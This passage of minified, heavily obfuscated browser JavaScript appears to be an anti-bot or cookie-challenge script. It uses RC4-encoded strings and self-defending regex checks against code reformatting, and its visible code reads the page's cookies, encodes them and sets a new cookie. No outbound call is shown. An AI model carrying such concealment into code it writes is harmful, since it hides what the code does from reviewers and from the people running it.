_0x1cb35e='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x43ee1f['\x61\x74\x6f\x62']||(_0x43ee1f['\x61\x74\x6f\x62']=function(_0xe217bc){var _0x1b2bdc=String(_0xe217bc)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5f26e7=0x0,_0x386e96,_0x1972ff,_0x3a22e5=0x0,_0x5d2332='';_0x1972ff=_0x1b2bdc['\x63\x68\x61\x72\x41\x74'](_0x3a22e5++);~_0x1972ff&&(_0x386e96=_0x5f26e7%0x4?_0x386e96*0x40+_0x1972ff:_0x1972ff,_0x5f26e7++%0x4)?_0x5d2332+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x386e96>>(-0x2*_0x5f26e7&0x6)):0x0){_0x1972ff=_0x1cb35e['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1972ff);}return _0x5d2332;});}());var _0x2ff1a6=function(_0x273485,_0x4eb1f0){var _0x329437=[],_0x1a94a7=0x0,_0x20ea30,_0x569eaf='',_0x3c7ffc='';_0x273485=atob(_0x273485);for(var _0x16da89=0x0,_0x40eb90=_0x273485['\x6c\x65\x6e\x67\x74\x68'];_0x16da89<_0x40eb90;_0x16da89++){_0x3c7ffc+='\x25'+('\x30\x30'+_0x273485['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x16da89)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x273485=decodeURIComponent(_0x3c7ffc);for(var _0xdd38f5=0x0;_0xdd38f5<0x100;_0xdd38f5++){_0x329437[_0xdd38f5]=_0xdd38f5;}for(_0xdd38f5=0x0;_0xdd38f5<0x100;_0xdd38f5++){_0x1a94a7=(_0x1a94a7+_0x329437[_0xdd38f5]+_0x4eb1f0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xdd38f5%_0x4eb1f0['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x20ea30=_0x329437[_0xdd38f5];_0x329437[_0xdd38f5]=_0x329437[_0x1a94a7];_0x329437[_0x1a94a7]=_0x20ea30;}_0xdd38f5=0x0;_0x1a94a7=0x0;for(var _0x32a36a=0x0;_0x32a36a<_0x273485['\x6c\x65\x6e\x67\x74\x68'];_0x32a36a++){_0xdd38f5=(_0xdd38f5+0x1)%0x100;_0x1a94a7=(_0x1a94a7+_0x329437[_0xdd38f5])%0x100;_0x20ea30=_0x329437[_0xdd38f5];_0x329437[_0xdd38f5]=_0x329437[_0x1a94a7];_0x329437[_0x1a94a7]=_0x20ea30;_0x569eaf+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x273485['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x32a36a)^_0x329437[(_0x329437[_0xdd38f5]+_0x329437[_0x1a94a7])%0x100]);}return _0x569eaf;};_0x5f3c['\x72\x63\x34']=_0x2ff1a6;_0x5f3c['\x64\x61\x74\x61']={};_0x5f3c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2eaec6=_0x5f3c['\x64\x61\x74\x61'][_0x3ae42a];if(_0x2eaec6===undefined){if(_0x5f3c['\x6f\x6e\x63\x65']===undefined){var _0x2ab58d=function(_0x5dffc4){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5dffc4;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2ab58d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x34bb75=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x34bb75['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2ab58d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x171767){if(!Boolean(~_0x171767)){return _0x171767;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2ab58d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x388721){for(var _0x401a5c=0x0,_0x7b833c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x401a5c<_0x7b833c;_0x401a5c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x7b833c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x388721(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2ab58d(_0x5f3c)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5f3c['\x6f\x6e\x63\x65']=!![];}_0x3a55e2=_0x5f3c['\x72\x63\x34'](_0x3a55e2,_0x1d057c);_0x5f3c['\x64\x61\x74\x61'][_0x3ae42a]=_0x3a55e2;}else{_0x3a55e2=_0x2eaec6;}return _0x3a55e2;};(function(){var _0x3e13af=function(){var _0x3ae42a=!![];return function(_0x1d057c,_0x3a55e2){var _0x320c98=_0x3ae42a?function(){if(_0x3a55e2){var _0xaef10=_0x3a55e2['\x61\x70\x70\x6c\x79'](_0x1d057c,arguments);_0x3a55e2=null;return _0xaef10;}}:function(){};_0x3ae42a=![];return _0x320c98;};}();var _0x52364c={'\x72\x56\x47':function _0x53e370(_0x508b42,_0x2b693c){return _0x508b42(_0x2b693c);},'\x79\x47\x5a':function _0x1e7033(_0x31d3ea,_0x4f0d9c){return _0x31d3ea<_0x4f0d9c;},'\x52\x68\x71':function _0x3d78de(_0x389db9,_0x3e0214){return _0x389db9+_0x3e0214;},'\x45\x71\x4a':function _0x38de5b(_0x22c94a){return _0x22c94a();},'\x63\x51\x70':function _0x15f154(_0x35797b){return _0x35797b();},'\x6f\x64\x6c':function _0xb81acb(_0x2de1f1,_0x758fe5){return _0x2de1f1!==_0x758fe5;},'\x63\x65\x47':function _0x5466af(_0x4267fa,_0x329312){return _0x4267fa+_0x329312;},'\x49\x71\x75':function _0x206b57(_0x2a10c0,_0x451f2c){return _0x2a10c0/_0x451f2c;},'\x72\x51\x6e':function _0x269496(_0x63de54,_0x369854){return _0x63de54===_0x369854;},'\x4b\x4b\x73':function _0x1e1330(_0x4cacd2,_0x33744c){return _0x4cacd2%_0x33744c;},'\x59\x6f\x43':function _0x3359b1(_0x4b6946,_0x3f1a84){return _0x4b6946(_0x3f1a84);},'\x7a\x44\x7a':function _0x1e67b4(_0x465eb2,_0x3bb176){return _0x465eb2>_0x3bb176;},'\x65\x70\x46':function _0x319c96(_0x547e98,_0x28b5bc){return _0x547e98-_0x28b5bc;},'\x7a\x69\x53':function _0x3abca8(_0x539b43,_0x16395c){return _0x539b43==_0x16395c;},'\x6a\x58\x56':function _0x27d271(_0x2561aa,_0x2c0f37){return _0x2561aa(_0x2c0f37);},'\x6e\x61\x4c':function _0x52faf7(_0x5e7247,_0x209a99){return _0x5e7247==_0x209a99;},'\x72\x64\x73':function _0x83d5(_0x536b53,_0x11b222){return _0x536b53(_0x11b222);},'\x4b\x4a\x46':function _0x3272a7(_0x249f9f,_0x598e9b){return _0x249f9f<_0x598e9b;},'\x64\x51\x65':function _0x58f079(_0x4c2e08){return _0x4c2e08();},'\x59\x6f\x61':function _0x6affae(_0x5f2ba1,_0xe9ff0){return _0x5f2ba1<_0xe9ff0;},'\x65\x50\x56':function _0x2173e2(_0x5088a0,_0x492ac0){return _0x5088a0+_0x492ac0;}};var _0x873edf=this[_0x5f3c('0x0', '\x6a\x71\x28\x28')];var _0x58e2c2=_0x873edf[_0x5f3c('0x1', '\x76\x30\x72\x52')];var _0x4b3a7f='';var _0x5961b5='';if(_0x52364c[_0x5f3c('0x2', '\x4f\x50\x40\x74')](typeof _0x873edf[_0x5f3c('0x3', '\x32\x32\x72\x61')],_0x5f3c('0x4', '\x6e\x43\x71\x63'))){_0x4b3a7f=_0x873edf[_0x5f3c('0x5', '\x24\x4d\x37\x23')];_0x5961b5=_0x4b3a7f[_0x5f3c('0x6', '\x32\x32\x72\x61')];}var _0x4393d5=_0x873edf[_0x5f3c('0x7', '\x51\x40\x67\x48')];var _0x20fe01=_0x873edf[_0x5f3c('0x8', '\x66\x5d\x21\x65')];var _0x721da7=new _0x873edf[_0x5f3c('0x9', '\x71\x33\x5e\x6c')]()[_0x5f3c('0xa', '\x29\x21\x7a\x44')]();var _0x5cd6e2='';function _0x4079f9(_0x5c6652){var _0x2a8901={'\x66\x6d\x4a':function _0x477ea8(_0x3dc2c3,_0xc6a0ea){return _0x3dc2c3<_0xc6a0ea;},'\x7a\x52\x62':function _0x38b09b(_0x4850e0,_0x249709){return _0x4850e0>>_0x249709;},'\x6a\x49\x4e':function _0x25aa5d(_0x6447b6,_0x21e835){return _0x6447b6|_0x21e835;},'\x6b\x43\x44':function _0x4e58e7(_0x1ede4a,_0x237780){return _0x1ede4a<<_0x237780;},'\x52\x4f\x78':function _0x2e9b03(_0x4e1653,_0x497955){return _0x4e1653&_0x497955;},'\x57\x46\x4c':function _0x181696(_0x412aca,_0x1b929){return _0x412aca>>_0x1b929;},'\x44\x6b\x42':function _0x2a87a6(_0xf2a61e,_0x1a1a1c){return _0xf2a61e&_0x1a1a1c;},'\x52\x45\x73':function _0x2cb03f(_0x5f17dd,_0x5a0e6c){return _0x5f17dd==_0x5a0e6c;},'\x69\x64\x61':function _0x28a637(_0x9c1273,_0x2b0d87){return _0x9c1273|_0x2b0d87;},'\x61\x51\x6b':function _0x517716(_0xf9cc39,_0x3243f4){return _0xf9cc39>>_0x3243f4;},'\x67\x56\x53':function _0x4bcd07(_0x4ec481,_0x422859){return _0x4ec481&_0x422859;},'\x65\x64\x74':function _0x1c763e(_0x150fc9,_0x501ae9){return _0x150fc9|_0x501ae9;},'\x44\x79\x74':function _0x7dd7f0(_0x49b44c,_0x40e688){return _0x49b44c>>_0x40e688;},'\x63\x42\x4b':function _0x15f26c(_0x3e6c1f,_0xc888b7){return _0x3e6c1f>>_0xc888b7;},'\x66\x6b\x62':function _0x1a1126(_0x52c90d,_0x5aae8f){return _0x52c90d<<_0x5aae8f;}};var _0x5bdc9c=_0x5f3c('0xb', '\x38\x49\x71\x55')[_0x5f3c('0xc', '\x4e\x38\x35\x6a')]('\x7c'),_0xe6a026=0x0;while(!![]){switch(_0x5bdc9c[_0xe6a026++]){case'\x30':return _0x44d8e3;continue;case'\x31':_0x1bd265=0x0;continue;case'\x32':_0x44d8e3='';continue;case'\x33':var _0x56bd68,_0x2808aa,_0x51c3fd;continue;case'\x34':while(_0x2a8901[_0x5f3c('0xd', '\x75\x34\x62\x4f')](_0x1bd265,_0x3ea87b)){var _0x25ec5d=_0x5f3c('0xe', '\x33\x4e\x63\x52')[_0x5f3c('0xf', '\x6e\x43\x71\x63')]('\x7c'),_0x487d91=0x0;while(!![]){switch(_0x25ec5d[_0x487d91++]){case'\x30':_0x44d8e3+=_0x256fd8[_0x5f3c('0x10', '\x28\x35\x39\x7a')](_0x2a8901[_0x5f3c('0x11', '\x73\x21\x6c\x23')](_0x56bd68,0x2));continue;case'\x31':_0x44d8e3+=_0x256fd8[_0x5f3c('0x12', '\x30\x79\x39\x72')](_0x2a8901[_0x5f3c('0x13', '\x5b\x24\x24\x2a')](_0x2a8901[_0x5f3c('0x14', '\x38\x50\x39\x33')](_0x2a8901[_0x5f3c('0x15', '\x24\x4d\x37\x23')](_0x56bd68,0x3),0x4),_0x2a8901[_0x5f3c('0x16', '\x73\x42\x61\x74')](_0x2a8901[_0x5f3c('0x17', '\x51\x40\x67\x48')](_0x2808aa,0xf0),0x4)));continue;case'\x32':_0x56bd68=_0x2a8901[_0x5f3c('0x18', '\x4f\x32\x67\x75')](_0x5c6652[_0x5f3c('0x19', '\x46\x69\x43\x43')](_0x1bd265++),0xff);continue;case'\x33':_0x2808aa=_0x5c6652[_0x5f3c('0x1a', '\x5b\x24\x24\x2a')](_0x1bd265++);continue;case'\x34':if(_0x2a8901[_0x5f3c('0x1b', '\x49\x41\x76\x76')](_0x1bd265,_0x3ea87b)){_0x44d8e3+=_0x256fd8[_0x5f3c('0x1c', '\x46\x69\x43\x43')](_0x2a8901[_0x5f3c('0x1d', '\x33\x4e\x63\x52')](_0x56bd68,0x2));_0x44d8e3+=_0x256fd8[_0x5f3c('0x1e', '\x63\x37\x79\x57')](_0x2a8901[_0x5f3c('0x1f', '\x63\x4a\x4a\x55')](_0x2a8901[_0x5f3c('0x20', '\x33\x6f\x6c\x24')](_0x56bd68,0x3)<<0x4,_0x2a8901[_0x5f3c('0x21', '\x39\x4c\x69\x72')](_0x2a8901[_0x5f3c('0x22', '\x54\x79\x5b\x50')](_0x2808aa,0xf0),0x4)));_0x44d8e3+=_0x256fd8[_0x5f3c('0x23', '\x75\x34\x62\x4f')](_0x2a8901[_0x5f3c('0x24', '\x36\x74\x67\x52')](_0x2a8901[_0x5f3c('0x25', '\x51\x40\x67\x48')](_0x2808aa,0xf),0x2));_0x44d8e3+='\x3d';break;}continue;case'\x35':_0x44d8e3+=_0x256fd8[_0x5f3c('0x26', '\x63\x4a\x4a\x55')](_0x2a8901[_0x5f3c('0x27', '\x31\x64\x4b\x4e')](_0x2a8901[_0x5f3c('0x28', '\x29\x71\x69\x59')](_0x2a8901[_0x5f3c('0x29', '\x33\x5d\x65\x72')](_0x2808aa,0xf),0x2),_0x2a8901[_0x5f3c('0x2a', '\x4f\x32\x67\x75')](_0x2a8901[_0x5f3c('0x2b', '\x49\x25\x54\x5d')](_0x51c3fd,0xc0),0x6)));continue;case'\x36':_0x51c3fd=_0x5c6652[_0x5f3c('0x2c', '\x6a\x71\x28\x28')](_0x1bd265++);continue;case'\x37':if(_0x2a8901[_0x5f3c('0x2d', '\x24\x4a\x4d\x52')](_0x1bd265,_0x3ea87b)){_0x44d8e3+=_0x256fd8[_0x5f3c('0x10', '\x28\x35\x39\x7a')](_0x2a8901[_0x5f3c('0x2e', '\x31\x64\x4b\x4e')](_0x56bd68,0x2));_0x44d8e3+=_0x256fd8[_0x5f3c('0x2f', '\x38\x49\x71\x55')](_0x2a8901[_0x5f3c('0x30', '\x29\x21\x7a\x44')](_0x2a8901[_0x5f3c('0x31', '\x46\x69\x43\x43')](_0x56bd68,0x3),0x4));_0x44d8e3+='\x3d\x3d';break;}continue;case'\x38':_0x44d8e3+=_0x256fd8[_0x5f3c('0x32', '\x51\x40\x67\x48')](_0x2a8901[_0x5f3c('0x33', '\x4f\x50\x40\x74')](_0x51c3fd,0x3f));continue;}break;}}continue;case'\x35':var _0x256fd8=_0x5f3c('0x34', '\x51\x40\x67\x48');continue;case'\x36':_0x3ea87b=_0x5c6652[_0x5f3c('0x35', '\x29\x71\x69\x59')];continue;case'\x37':var _0x44d8e3,_0x1bd265,_0x3ea87b;continue;}break;}}function _0x424813(_0x48337c){var _0x457a14=_0x3e13af(this,function(){var _0x3ae42a=function(){return'\x64\x65\x76';},_0x1d057c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x42685b=function(){var _0x2f6d15=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2f6d15['\x74\x65\x73\x74'](_0x3ae42a['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x43ee1f=function(){var _0x1cb35e=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1cb35e['\x74\x65\x73\x74'](_0x1d057c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xe217bc=function(_0x1b2bdc){var _0x5f26e7=~-0x1>>0x1+0xff%0x0;if(_0x1b2bdc['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5f26e7)){_0x386e96(_0x1b2bdc);}};var _0x386e96=function(_0x1972ff){var _0x3a22e5=~-0x4>>0x1+0xff%0x0;if(_0x1972ff['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x3a22e5){_0xe217bc(_0x1972ff);}};if(!_0x42685b()){if(!_0x43ee1f()){_0xe217bc('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0xe217bc('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0xe217bc('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x457a14();var _0x52076c={'\x59\x6d\x6e':function _0x5ada23(_0x4a5fde,_0x5693c4){return _0x52364c[_0x5f3c('0x36', '\x73\x21\x6c\x23')](_0x4a5fde,_0x5693c4);}};return function(_0x2dd465){_0x5cd6e2+=_0x2dd465;return _0x52076c[_0x5f3c('0x37', '\x76\x30\x72\x52')](_0x48337c,_0x2dd465);};}function _0xdeca2c(){var _0x171727=new _0x873edf[_0x5f3c('0x38', '\x29\x21\x7a\x44')]();var _0x367325=new _0x873edf[_0x5f3c('0x39', '\x63\x4a\x4a\x55')](_0x5f3c('0x3a', '\x43\x74\x75\x6a'));var _0x3af4a0=_0x58e2c2[_0x5f3c('0x3b', '\x24\x4d\x37\x23')][_0x5f3c('0x3c', '\x4f\x32\x67\x75')]('\x3b');for(var _0x49fd17=0x0;_0x52364c[_0x5f3c('0x3d', '\x4e\x38\x35\x6a')](_0x49fd17,_0x3af4a0[_0x5f3c('0x3e', '\x32\x32\x72\x61')]);_0x49fd17++){var _0x31609f=_0x3af4a0[_0x49fd17][_0x5f3c('0x3f', '\x49\x41\x76\x76')](0x0,_0x3af4a0[_0x49fd17][_0x5f3c('0x40', '\x65\x55\x29\x71')]('\x3d'));var _0x7e09bd=_0x3af4a0[_0x49fd17][_0x5f3c('0x41', '\x39\x61\x6a\x38')](_0x52364c[_0x5f3c('0x42', '\x65\x55\x29\x71')](_0x3af4a0[_0x49fd17][_0x5f3c('0x43', '\x28\x35\x39\x7a')]('\x3d'),0x1),_0x3af4a0[_0x49fd17][_0x5f3c('0x44', '\x75\x34\x62\x4f')]);if(_0x367325[_0x5f3c('0x45', '\x5b\x24\x24\x2a')](_0x31609f)){_0x171727[_0x171727[_0x5f3c('0x46', '\x4f\x50\x40\x74')]]=_0x7e09bd;}}_0x52364c[_0x5f3c('0x47', '\x39\x61\x6a\x38')](_0x1aab5d);return _0x171727;}function _0x13186e(_0x3efcc1){var _0xffaf67={'\x76\x4f\x55':function _0x3fefa3(_0x9fb1ca,_0x5abf51){return _0x9fb1ca<_0x5abf51;},'\x69\x4f\x55':function _0x3cb2bc(_0xbdada2,_0x4360a8){return _0xbdada2+_0x4360a8;},'\x66\x57\x49':function _0x5578a8(_0x30582a,_0x38b9e7){return _0x30582a%_0x38b9e7;},'\x70\x43\x7a':function _0x5948e6(_0x3acec2,_0x4f7250){return _0x3acec2+_0x4f7250;},'\x5a\x6c\x6a':function _0x3a7567(_0x33a05c,_0x1c8182){return _0x33a05c+_0x1c8182;},'\x7a\x71\x6a':function _0x439fc2(_0x59303b,_0x531035){return _0x59303b+_0x531035;},'\x4d\x53\x4c':function _0x5a58cd(_0x441a76,_0x3ba324){return _0x441a76+_0x3ba324;},'\x43\x65\x41':function _0x4c75ec(_0x4ab70f,_0x2060f8,_0x3a64a6){return _0x4ab70f(_0x2060f8,_0x3a64a6);},'\x6e\x6d\x45':function _0x4db5a4(_0x2e3364,_0x7a62cb){return _0x2e3364-_0x7a62cb;},'\x56\x47\x77':function _0x3f0621(_0x55565d){return _0x55565d();},'\x48\x44\x49':function _0x34be1a(_0x343a0f){return _0x343a0f();},'\x6f\x44\x62':function _0x38fbcb(_0x4df201,_0x4ac110,_0x2b2443,_0x2dde15){return _0x4df201(_0x4ac110,_0x2b2443,_0x2dde15);},'\x54\x74\x4d':function _0x3d6137(_0x3e550b,_0x3234c8){return _0x3e550b(_0x3234c8);},'\x59\x44\x59':function _0xfa5ef4(_0x45c5ba,_0x29d58d){return _0x45c5ba(_0x29d58d);},'\x70\x75\x6a':function _0x7cb295(_0x4520a2){return _0x4520a2();}};var _0x5c3bbc=_0x5f3c('0x48', '\x24\x4a\x4d\x52')[_0x5f3c('0x49', '\x51\x40\x67\x48')]('\x7c'),_0x389555=0x0;while(!![]){switch(_0x5c3bbc[_0x389555++]){case'\x30':var _0x532417;continue;case'\x31':for(var _0x4b9fc8=0x0;_0xffaf67[_0x5f3c('0x4a', '\x28\x35\x39\x7a')](_0x4b9fc8,_0x109ec8[_0x5f3c('0x4b', '\x51\x40\x67\x48')]);_0x4b9fc8++){_0x3730d8+=_0xffaf67[_0x5f3c('0x4c', '\x30\x79\x39\x72')](_0x109ec8[_0x5f3c('0x4d', '\x38\x50\x39\x33')](_0x4b9fc8),_0x3c3bd9[_0x5f3c('0x4e', '\x38\x49\x71\x55')](_0xffaf67[_0x5f3c('0x4f', '\x67\x45\x79\x46')](_0x4b9fc8,_0x3c3bd9[_0x5f3c('0x50', '\x6a\x71\x28\x28')])))[_0x5f3c('0x51', '\x23\x75\x5b\x44')](0x10);}continue;case'\x32':_0x532417=btoa(_0xffaf67[_0x5f3c('0x52', '\x24\x4a\x4d\x52')](_0xffaf67[_0x5f3c('0x53', '\x28\x35\x39\x7a')](_0xffaf67[_0x5f3c('0x54', '\x4f\x32\x67\x75')](_0xffaf67[_0x5f3c('0x55', '\x43\x74\x75\x6a')](_0xffaf67[_0x5f3c('0x56', '\x49\x41\x76\x76')](_0x5f3c,_0xffaf67[_0x5f3c('0x57', '\x4b\x5a\x5d\x6c')](_0xf3c5[_0x5f3c('0x58', '\x49\x25\x54\x5d')],0x1),_0x109ec8[_0x5f3c('0x59', '\x4b\x5a\x5d\x6c')](0x0,0x5)),_0x5f3c('0x5a', '\x5b\x24\x24\x2a')),_0x3c3bd9),_0x5f3c('0x5b', '\x71\x33\x5e\x6c')),_0x3730d8));continue;case'\x33':var _0x2c1fd1=_0x28956c;continue;case'\x34':var _0x8bf7a4='\x8e\x0e\xb2\x6e\xe0\xff\x40\xa1';var _0xa2e868=_0x8bf7a4['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0xc89065=_0x8bf7a4['\x73\x75\x62\x73\x74\x72'](0x7);var _0x3d2c1e='\x38\x38\x48\x17\x82\xe3\xa5\x15';var _0xffee30=0x6;while(--_0xffee30){_0x3d2c1e=_0x3d2c1e['\x73\x75\x62\x73\x74\x72'](0x1)+_0x3d2c1e[0x0];}var _0x5af501=_0x3d2c1e;var _0x6bb95c=_0x3d2c1e['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x6bb95c){_0x5af501=_0x5af501['\x73\x75\x62\x73\x74\x72'](0x1)+_0x5af501[0x0];}var _0x25c0a8='\x6c\xb7\xd4\xb9\xb3\x28\xb4\x16';var _0xff4b11=0x7;while(--_0xff4b11){_0x25c0a8=_0x25c0a8['\x73\x75\x62\x73\x74\x72'](0x1)+_0x25c0a8[0x0];}var _0x233c51=_0x25c0a8;var _0x6d13de=_0x25c0a8['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0x6d13de){_0x233c51=_0x233c51['\x73\x75\x62\x73\x74\x72'](0x1)+_0x233c51[0x0];}var _0x109ec8=_0x5f3c('0x5c', _0x5af501);continue;case'\x35':_0xffaf67[_0x5f3c('0x5d', '\x4b\x5a\x5d\x6c')](_0x1aab5d);continue;case'\x36':_0xffaf67[_0x5f3c('0x5e', '\x71\x33\x5e\x6c')](_0x1aab5d);continue;case'\x37':var _0x28956c=_0x5f3c('0x5f', '\x65\x55\x29\x71');continue;case'\x38':var _0x462188=_0xffaf67[_0x5f3c('0x60', '\x26\x59\x68\x54')](_0x28956c[_0x5f3c('0x61', '\x24\x64\x28\x40')],0x4);continue;case'\x39':_0xffaf67[_0x5f3c('0x62', '\x4f\x32\x67\x75')](_0x2ef3bd,_0x5f3c('0x63', '\x24\x64\x28\x40'),_0x532417,0x14);continue;case'\x31\x30':var _0x3730d8='';continue;case'\x31\x31':while(--_0x462188){_0x2c1fd1=_0xffaf67[_0x5f3c('0x64', '\x38\x49\x71\x55')](_0x2c1fd1[_0x5f3c('0x65', '\x73\x21\x6c\x23')](0x1),_0x2c1fd1[0x0]);}continue;case'\x31\x32':while(--_0x2c6daf){_0x28956c=_0x28956c[_0x5f3c('0x66', '\x43\x74\x75\x6a')](0x1)+_0x28956c[0x0];}continue;case'\x31\x33':_0xf3c5[_0x5f3c('0x67', '\x38\x50\x39\x33')](_0xffaf67[_0x5f3c('0x68', '\x54\x79\x5b\x50')](btoa,_0x3efcc1));continue;case'\x31\x34':for(var _0x4b9fc8=0x0;_0xffaf67[_0x5f3c('0x69', '\x24\x4a\x4d\x52')](_0x4b9fc8,_0x5702b5[_0x5f3c('0x6a', '\x29\x21\x7a\x44')]);_0x4b9fc8++){_0x167e82[_0x4b9fc8]=_0xffaf67[_0x5f3c('0x6b', '\x39\x4c\x69\x72')](_0x56b166,_0x3efcc1+_0x5702b5[_0x4b9fc8]);}continue;case'\x31\x35':var _0x5702b5=_0xffaf67[_0x5f3c('0x6c', '\x5b\x24\x24\x2a')](_0xdeca2c);continue;case'\x31\x36':_0xf3c5[_0x5f3c('0x6d', '\x66\x5d\x21\x65')]();continue;case'\x31\x37':var _0x2c6daf=0x6;continue;case'\x31\x38':var _0x3c3bd9=_0x167e82[_0x5f3c('0x6e', '\x73\x21\x6c\x23')]();continue;case'\x31\x39':var _0x167e82=new _0x873edf[_0x5f3c('0x6f', '\x26\x59\x68\x54')](_0x5702b5[_0x5f3c('0x70', '\x4b\x5a\x5d\x6c')]);continue;}break;}}function _0x56b166(_0x3966b5){var _0x1124cc=0x0;for(var _0x3c53c7=0x0;_0x52364c[_0x5f3c('0x71', '\x4d\x26\x53\x5d')](_0x3c53c7,_0x3966b5[_0x5f3c('0x61', '\x24\x64\x28\x40')]);_0x3c53c7++){_0x1124cc+=_0x3966b5[_0x5f3c('0x72', '\x4b\x5a\x5d\x6c')](_0x3c53c7);}_0x52364c[_0x5f3c('0x73', '\x32\x32\x72\x61')](_0x1aab5d);return _0x1124cc;}function _0x2ef3bd(_0x29b25b,_0x1795c0,_0x94bf8d){var _0x530adb={'\x4d\x65\x6e':function _0x26a1a7(_0x2a7910,_0x388c8a){return _0x2a7910+_0x388c8a;},'\x65\x52\x77':function _0x3119f7(_0x3742e5,_0x2243e9){return _0x3742e5+_0x2243e9;},'\x69\x78\x6e':function _0x3f3219(_0x388d55,_0x917ede){return _0x388d55+_0x917ede;},'\x4c\x6a\x49':function _0xf9a52f(_0x3e31d3,_0x254d60){return _0x3e31d3<_0x254d60;},'\x58\x41\x4d':function _0x1dc67b(_0x5c735e,_0x260fcc){return _0x5c735e<_0x260fcc;},'\x4c\x76\x63':function _0x189fe5(_0x51d346,_0x3ea272){return _0x51d346+_0x3ea272;},'\x4e\x67\x61':function _0xdee35(_0x1f04db,_0x381e8c){return _0x1f04db*_0x381e8c;},'\x63\x65\x63':function _0x49c42c(_0x391a05,_0xc7d479){return _0x391a05+_0xc7d479;}};var _0x25d58c=_0x5f3c('0x74', '\x33\x4e\x63\x52')[_0x5f3c('0x75', '\x49\x25\x54\x5d')]('\x7c'),_0x5c7d58=0x0;while(!![]){switch(_0x25d58c[_0x5c7d58++]){case'\x30':_0x58e2c2[_0x5f3c('0x76', '\x32\x32\x72\x61')]=_0x530adb[_0x5f3c('0x77', '\x6a\x71\x28\x28')](_0x530adb[_0x5f3c('0x78', '\x24\x64\x28\x40')](_0x530adb[_0x5f3c('0x79', '\x28\x35\x39\x7a')](_0x530adb[_0x5f3c('0x7a', '\x39\x61\x6a\x38')](_0x29b25b,'\x3d'),_0x1795c0),_0x2a9306),_0x5f3c('0x7b', '\x38\x49\x71\x55'));continue;case'\x31':for(var _0x2addd9=0x4;_0x530adb[_0x5f3c('0x7c', '\x31\x64\x4b\x4e')](_0x2addd9,_0xaae94b[_0x5f3c('0x7d', '\x4e\x38\x35\x6a')]);_0x2addd9++){_0x242f33+=_0xaae94b[_0x2addd9];}continue;case'\x32':for(var _0x436804=0x0;_0x530adb[_0x5f3c('0x7e', '\x6a\x71\x28\x28')](_0x436804,0x4);_0x436804++){_0xffe4c5+=_0xaae94b[_0x436804];}continue;case'\x33':var 